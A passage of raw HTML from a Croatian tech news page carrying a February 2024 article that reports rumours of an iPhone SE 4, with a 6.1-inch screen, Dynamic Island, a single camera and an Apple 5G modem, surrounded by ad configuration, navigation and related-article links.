Jurman"],"entered_by":"H.J","created_by":107,"tags":["apple","iphone","iphone-se","iphone-se-4","jeftiniji-iphone","tehnologija","iphone-16","iphone-16-pro"],"date_published_from":1707561420,"date_published":1707575820,"date_created":1707561484,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["apple","iphone","iphone se","iphone se 4","jeftiniji iphone","tehnologija","iphone 16","iphone 16 pro"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html","ads_enabled":true,"page_type":"article","content_id":"article:827747","domain":"zimo.dnevnik.hr","section":"tehnologija","top_section":"tehnologija"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"apple, iphone, iphone se, iphone se 4, jeftiniji iphone, tehnologija, iphone 16, iphone 16 pro","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html","ads_enabled":true,"page_type":"article","content_id":"article:827747","domain":"zimo.dnevnik.hr","section":"tehnologija","top_section":"tehnologija","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                        
        
            
</head>
<body class="article-page site-200"> 


<div class="b-desktop" id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>


<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div> 

</header><div class="container banner-fltr-width">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/ZIMO_DESK/zimo_desk_1) -->
<div class="banner-inner" id="zimo_desk_1"></div>

        </div>
</div>
<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/ZIMO_DESK/zimo_desk_float) -->
<div class="banner-inner" id="zimo_desk_float"></div>

   </div>
</div>
<div class="site-content">
<article class="article-wrapper zarticle site-content">
<div class="container main-cont preview-container" id="article-container">

<header class="atricle-top g12">
    <div class="article-category" data-ga4-recomm-type="article-label-subtitle">
        <a href="/tehnologija/">Tehnologija</a>
    </div>
    <div class="title-author">
        <h1 class="title">Dobre vijesti za one koji žele jeftiniji iPhone</h1>
        <p class="lead">Dok ove godine od Applea očekujemo samo seriju iPhone 16, sljedeće godine kompanija bi mogla predstaviti i jeftiniji model svojih telefona.</p>
        <div class="author-time">
                
                    
            <img src="https://image.dnevnik.hr/media/images/30x30/Jul2015/61100710.jpg" alt="Hrvoje Jurman" />
            <div class="meta">
            <a class="author">Hrvoje Jurman</a>
           
        
                
            |
            <span class="time">10.02.2024. / 15:37</span>
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a> 
            </div>
        </div>
    </div>
    <aside class="article-share share-top" data-event="social-share-window" data-ga4="social-article-top">
        <!-- <p class="share-num"><span class="icon-export"></span><span class="share-count">0</span></p> -->
        <p class="share-invite">Podijeli</p>
        <ul class="structural">
                            <li class="fb"><a href="https://zimo.dnevnik.hr/clanak/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html"><span class="icon-facebook"></span></a></li>
            <li class="tw"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fdobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html&via=zimoonline&text=Dobre%20vijesti%20za%20one%20koji%20%C5%BEele%20jeftiniji%20iPhone"><span class="icon-twitter"></span></a></li>
                    </ul>
    </aside>
</header>
<div class="article-left g8">

                        <figure class="article-image main tst">
            <a href="/galerija/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html/62739575/827747"> 
                <div class="img-holder">
                    <picture>
                        <img  loading="lazy" class="wp-100" src="https://image.dnevnik.hr/media/images/768x432/Feb2024/62739575-iphone.jpg" alt="">
                    </picture>
                </div>
            </a>
            <figcaption>
                <span class="image-title txt-grey">
                                            iPhone
                                    </span>
                                    <span class="txt-grey">
                        (Foto: Afp)
                    </span>
                            </figcaption>
        </figure>


<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

        </div>
<div class="article-content">

<div class="article-body" id="__xclaimwords_wrapper">
	<div>
		<div class="article-body-in banner-fltr-width">
			
<p>Apple je nekoliko puta mijenjao mišljenje o svojim telefonima iz serije SE. Riječ je o najjeftinijim modelima iPhonea koji donose određeni kompromis jer, iako telefoni dolaze sa snažnim hardverom, u odnosu na skuplje modele imaju stariji dizajn, mali ekran, lošije kamere itd.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">tri vijesti o kojima se priča</span>
  <span class="rl-holder">
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="957122" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/znanstvena-zajednica-digla-uzbunu-nakon-americkog-otkazivanja-misije-za-povratak-uzoraka-s-marsa---957122.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63026627-planet-mars.jpg" alt="Planet Mars" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">To je bila najvažnija stvar</span>
            <span class="title">Znanstvena zajednica digla uzbunu nakon američkog otkazivanja misije za povratak uzoraka s Marsa</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="956788" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/kineska-istraga-je-poruka-sad-u-ne-dirajte-nase-ai-talente-i-tehnologiju---956788.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234345-bitka-kine-i-sad-a-u-ai-industriji-ilustracija.jpg" alt="Bitka Kine i SAD-a u AI industriji, ilustracija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Reakcija iz Pekinga</span>
            <span class="title">Kineska istraga je poruka SAD-u: “Ne dirajte naše AI talente i tehnologiju”</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-200" data-ga4="article-related-news" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
        <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg" alt="Tempest" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Pokretno i superprecizno</span>
            <span class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/apple-priprema-radikalno-drukciji-i-najskuplji-iphone-do-sada---827344.html" data-ga4="article-related-news" data-ga4-article-id="827344" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2023/62584238-slika-nije-dostupna.jpg" alt="Slika nije dostupna" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Apple priprema radikalno drukčiji i najskuplji iPhone do sada</span>
            </span>
        </a>
    </span>
</span>
</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/ZIMO_DESK/zimo_desk_2) -->
<div class="banner-inner" id="zimo_desk_2"></div>

	</div>
<p>Iako se jedno vrijeme činilo kako bi u potpunosti mogli odustati od prodaje ovakvih telefona,<strong> čini se kako Apple ipak priprema četvrtu generaciju iPhonea SE,</strong> a što možemo očekivati od tog uređaja, saznali smo ovaj tjedan.</p><p>Naravno, nije riječ o službenim informacijama, već o glasinama koje dolaze od osoba upoznatih s planovima kompanije, a prema tim planovima,<strong> iPhone SE 4 u prodaji bi se trebao pojaviti tijekom sljedeće godine, </strong>a dizajnom će biti sličan <a href="https://zimo.dnevnik.hr/clanak/velika-vijest-za-korisnike-appleovih-uredjaja-ai-donosi-mozda-i-najvece-promjene-softvera-za-iphone-u-povijesti---825594.html" target="_blank">nadolazećem modelu iPhone 16,</a> pri čemu treba naglasiti kako je ostalo još dosta vremena do njegova predstavljanja tako da bi Apple tijekom sljedećih mjeseci mogao nešto promijeniti oko njegova dizajna i opcija.</p><p>Ono što možemo očekivati jest <strong>uređaj s dijagonalom ekrana od 6,1 inč,</strong> a zanimljivo je da bi, kao i na skupljim modelima, i ovaj uređaj trebao dobiti opciju Dynamic Island. Kao i na dosadašnjim modelima iz jeftinije Appleove serije, i SE4 trebao bi imati samo jednu kameru sa stražnje strane. S obzirom na to da su svi raniji modeli jeftinijeg iPhonea imali napredan hardver, odnosno kada su predstavljeni pokretale su ih posljednje generacije Appleovih čipova, isto možemo očekivati i za SE4. Njega bi, dakle, trebao pokretati ili čip s iPhonea 15 Pro - riječ je o A17 Pro čipu ili nadolazeći čipset A18 Bionic koji će biti ugrađen u modele iPhone 16 i 16 Plus.</p><p><span class="related-news" data-ga4-recomm-type="Vezane vijesti">
    <span class="related-item">
        <a href="/clanak/pada-potraznja-za-iphoneom-jedan-od-razloga-su-i-novi-modeli-samsungovih-telefona---826293.html" data-ga4="article-related-news" data-ga4-article-id="826293" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
            <span class="image-wrapper">
                <span class="img-holder">
                    <picture>
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2024/62723423-samsung-galaxy-s24-serija.jpg" alt="Samsung Galaxy S24 serija" loading="lazy">
                    </picture>
                </span>
            </span>
            <span class="title-holder">
                <span class="title">Pada potražnja za iPhoneom: Jedan od razloga su i novi modeli Samsungovih telefona</span>
            </span>
        </a>
    </span>
</span>
</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/ZIMO_DESK/zimo_desk_3) -->
<div class="banner-inner" id="zimo_desk_3"></div>

	</div>
<p>Krajem prošle godine o Appleovim planovima pisao je i poznati analitičar Ming-Chi Kuo koji je tada rekao da bi novi model iz serije SE trebao biti baziran ili na iPhoneu 14 ili na 16 te da će imati OLED ekran i Appleov 5G modem. Ovaj modem trebao bi se prvi put pojaviti upravo na ovom telefonu, a Apple je navodno ranije imao velikih problema s njegovim razvojem, no čini se kako su ti problemi sada ipak riješeni.</p><p>Izvor: <a href="https://www.phonearena.com/news/iphone-se-4-could-resemble-upcoming-iphone-16_id155168" target="_blank">Phone Arena</a><br>
 </p>

		</div>
	</div>
</div>

<aside class="article-share share-left" data-event="social-share-window">
	<p class="share-num">
		<span class="textual">PODIJELJENO</span>
		<span class="icon-export"></span>
		<span class="share-count">0</span>
		<span class="textual">PUTA</span>
	</p>
	<p class="share-invite">Podijeli</p>
			<ul class="structural">
		<li class="fb"><a href="https://zimo.dnevnik.hr/clanak/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html"><span class="icon-facebook"></span></a></li>
		<li class="tw"><a
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzimo.dnevnik.hr%2Fclanak%2Fdobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html&via=zimoonline&text=Dobre%20vijesti%20za%20one%20koji%20%C5%BEele%20jeftiniji%20iPhone"><span
					class="icon-twitter"></span></a></li>
	</ul>
</aside>



<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="827747"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div><div class="banner-fltr-width" style="margin-left: auto; margin-right: 0;">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/ZIMO_DESK/zimo_desk_bot_1) -->
<div class="banner-inner" id="zimo_desk_bot_1"></div>

        </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957571" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/recenzija-honor-magic-8-lite-izdrzljiv-i-u-ekstremnim-uvjetima---957571.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236886-honor-magic-8-lite.jpg"
                                    alt="RECENZIJA Honor Magic 8 Lite - izdržljiv i u ekstremnim uvjetima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Gotovo neuništiv</div>
                        <div class="title">RECENZIJA Honor Magic 8 Lite - izdržljiv i u ekstremnim uvjetima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957566" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/pojavile-se-informacije-o-gadgetu-buducnosti-imat-ce-jedinstven-i-nevidjen-dizajn---957566.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62910412-jony-ive.jpg"
                                    alt="Pojavile se informacije o gadgetu budućnosti: Imat će “jedinstven i neviđen dizajn”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Stiže u rujnu</div>
                        <div class="title">Pojavile se informacije o gadgetu budućnosti: Imat će “jedinstven i neviđen dizajn”</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957526" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/instagram-postaje-jos-bolji-korisnici-dobivaju-vecu-kontrolu-nad-algoritmom-reelsa---957526.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230629-snimanje-kratkog-videa-ilustracija.jpg"
                                    alt="Instagram postaje još bolji: Korisnici dobivaju veću kontrolu nad algoritmom Reelsa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Videa koja ih zanimaju</div>
                        <div class="title">Instagram postaje još bolji: Korisnici dobivaju veću kontrolu nad algoritmom Reelsa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957510" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/hrvatska-akademska-zajednica-dobila-sustav-za-kolaboracijski-rad-s-programskim-kodom---957510.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236634-opencodehr.jpg"
                                    alt="Hrvatska akademska zajednica dobila sustav za kolaboracijski rad s programskim kodom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">OpenCode.HR</div>
                        <div class="title">Hrvatska akademska zajednica dobila sustav za kolaboracijski rad s programskim kodom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957498" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/komarci-se-sve-cesce-hrane-nasom-krvlju-a-krivac-za-to-je-samo-jedan---957498.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63180119-komarci.jpg"
                                    alt="Komarci se sve češće hrane našom krvlju, a krivac za to je samo jedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Novo istraživanje otkrilo</div>
                        <div class="title">Komarci se sve češće hrane našom krvlju, a krivac za to je samo jedan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957497" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija/kapsula-s-bolesnim-astronautom-i-tri-clana-posade-spustila-se-na-zemlju---957497.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236596-crew-11-u-dragon-crew-kapsuli.jpg"
                                    alt="Kapsula s bolesnim astronautom i tri člana posade spustila se na Zemlju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Još uvijek se ne zna tko je imao problema</div>
                        <div class="title">Kapsula s bolesnim astronautom i tri člana posade spustila se na Zemlju</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Pokretno i superprecizno</div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957122" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanstvena-zajednica-digla-uzbunu-nakon-americkog-otkazivanja-misije-za-povratak-uzoraka-s-marsa---957122.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
